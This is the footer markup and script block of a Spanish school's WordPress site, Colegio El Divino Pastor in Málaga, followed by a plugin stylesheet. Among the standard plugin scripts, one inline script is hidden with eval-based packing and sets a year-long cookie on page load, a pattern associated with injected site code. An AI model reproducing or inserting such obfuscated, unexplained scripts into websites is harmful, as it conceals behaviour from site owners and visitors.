<p><a href="https://www.eldivinopastor.com/colegio-malaga/lomloe-en-la-educacion-infantil/">areas de educacion infantil lomloe</a></p>
<p>&nbsp;</p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="7545" class="elementor elementor-7545 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b86f609 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b86f609" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cdefcb" data-id="8cdefcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08519cb elementor-widget elementor-widget-image" data-id="08519cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1911" height="2048" data-src="https://www.eldivinopastor.com/wp-content/uploads/financiacion_UE-1.jpg" class="attachment-full size-full wp-image-16745 lazyload" alt="" data-srcset="https://www.eldivinopastor.com/wp-content/uploads/financiacion_UE-1.jpg 1911w, https://www.eldivinopastor.com/wp-content/uploads/financiacion_UE-1-280x300.jpg 280w, https://www.eldivinopastor.com/wp-content/uploads/financiacion_UE-1-956x1024.jpg 956w, https://www.eldivinopastor.com/wp-content/uploads/financiacion_UE-1-768x823.jpg 768w, https://www.eldivinopastor.com/wp-content/uploads/financiacion_UE-1-1433x1536.jpg 1433w" data-sizes="(max-width: 1911px) 100vw, 1911px" src="[data-uri]" style="--smush-placeholder-width: 1911px; --smush-placeholder-aspect-ratio: 1911/2048;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-442dd673 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="442dd673" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6051ebe2" data-id="6051ebe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6aa03da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aa03da7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bd193fa" data-id="3bd193fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be37e6f elementor-widget elementor-widget-heading" data-id="3be37e6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">¿Necesitas más información?</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-22526398 elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22526398" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">952 32 40 00</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@eldivinopastor.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Calle Gaucín, S/N 29003 Málaga, España</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes - Jueves 9:00 - 14:00 | 16:00 - 17:00
Viernes 9:00 - 14:00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a877bd8" data-id="5a877bd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-763b46fb elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="763b46fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79395a50" data-id="79395a50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a14506d elementor-widget elementor-widget-heading" data-id="7a14506d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Colegio El Divino Pastor de Málaga</p>				</div>
				</div>
				<div class="elementor-element elementor-element-78df1d9b elementor-widget elementor-widget-text-editor" data-id="78df1d9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Somos un centro de enseñanza para:</p><ul><li>Alumnos de Infantil, Primaria y Secundaria.</li><li>Centro Examinador de Trinity College.</li><li style="font-size: 17px;">Centro de Actividades Extraescolares.</li><li>Centro de Formación Profesional para adultos.</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55f6de38" data-id="55f6de38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-745d589a elementor-widget elementor-widget-heading" data-id="745d589a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Descubre más sobre nosotros:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-78ac1dfa elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="78ac1dfa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2d0da0c" href="https://www.facebook.com/colegioeldivinopastor" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-914746e" href="https://twitter.com/eldivinopastor" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e59ed8a" href="https://www.instagram.com/eldivinopastor/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-d138417" href="https://www.youtube.com/@colegioeldivinopastor2214" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-447c572c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="447c572c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c3d6f76" data-id="1c3d6f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cf91d59 elementor-align-center elementor-absolute elementor-mobile-align-center elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-button" data-id="2cf91d59" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2123841 elementor-widget elementor-widget-heading" data-id="2123841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© 2024 Colegio El Divino Pastor · Todos los derechos reservados</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28fa357d" data-id="28fa357d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec86cb elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2fec86cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.eldivinopastor.com/aviso-legal-y-politica-privacidad/" rel="nofollow">

											<span class="elementor-icon-list-text">Aviso legal y Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.eldivinopastor.com/politica-de-cookies/" rel="nofollow">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.eldivinopastor.com/canal-de-denuncia/" rel="nofollow">

											<span class="elementor-icon-list-text">Canal de denuncias</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'50a5daf1a8f3a11f3895991bce616592'})})</script><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_MdW7W|toUTCString|cookie|1000'.split('|'),0,{}))</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.eldivinopastor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.eldivinopastor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.eldivinopastor.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="ee-simple-file-list-js-foot-js-extra">
var eesfl_vars = {"ajaxurl":"https://www.eldivinopastor.com/wp-admin/admin-ajax.php","eeEditText":"Edit","eeConfirmDeleteText":"Are you sure you want to delete this?","eeCancelText":"Cancel","eeCopyLinkText":"The Link Has Been Copied","eeUploadLimitText":"Upload Limit","eeFileTooLargeText":"This file is too large","eeFileNotAllowedText":"This file type is not allowed","eeUploadErrorText":"Upload Failed","eeFilesSelected":"Files Selected","eeShowText":"Show","eeHideText":"Hide"};
//# sourceURL=ee-simple-file-list-js-foot-js-extra
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/simple-file-list/js/ee-footer.js?ver=6.1.16" id="ee-simple-file-list-js-foot-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1767002572" id="ez-toc-js-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.eldivinopastor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.eldivinopastor.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.eldivinopastor.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.eldivinopastor.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c75be98b6c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":14111,"title":"Colegios%20Concertados%20en%20M%C3%A1laga%2C%20una%20opci%C3%B3n%20educativa%20de%20calidad","excerpt":"","featuredImage":"https:\/\/www.eldivinopastor.com\/wp-content\/uploads\/colegios-privados-en-malaga-1024x573.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.eldivinopastor.com\/wp-admin\/admin-ajax.php","nonce":"7217124fd3","urls":{"assets":"https:\/\/www.eldivinopastor.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.eldivinopastor.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.eldivinopastor.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eldivinopastor.com/wp-includes/js/wp-emoji-release.min.js?ver=def230ec1e83338e759c94b5534f86ef"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eldivinopastor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Caché de objetos 0/659 objetos usando APC
Almacenamiento en caché de páginas con APC 

Served from: www.eldivinopastor.com @ 2026-01-29 22:40:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eldivinopastor.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.2
body_size: 755
content:

.efbl_feed_wraper.efbl_skin_18057 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_18057 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_18057 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_18057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_18057 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_18057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_18057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_18057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

